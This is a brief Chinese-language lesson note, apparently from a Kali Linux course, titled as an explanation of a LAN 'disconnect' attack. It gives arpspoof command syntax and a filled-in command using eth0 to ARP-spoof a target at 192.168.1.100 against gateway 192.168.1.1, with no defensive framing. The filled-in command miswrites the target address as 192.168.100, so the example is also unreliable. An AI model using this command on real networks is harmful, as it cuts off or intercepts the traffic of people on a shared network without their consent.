 第五课：局域网断网攻击讲解
arp 攻击
Arpspoof
Arpspoof -i 网卡 -t 目标 IP 网关
Kali：网卡 eth0
目标 ip ：192.168.1.100
网关：192.168.1.1
替换掉： arpspoof -i eth0 -t 192.168.100 192.168.1.1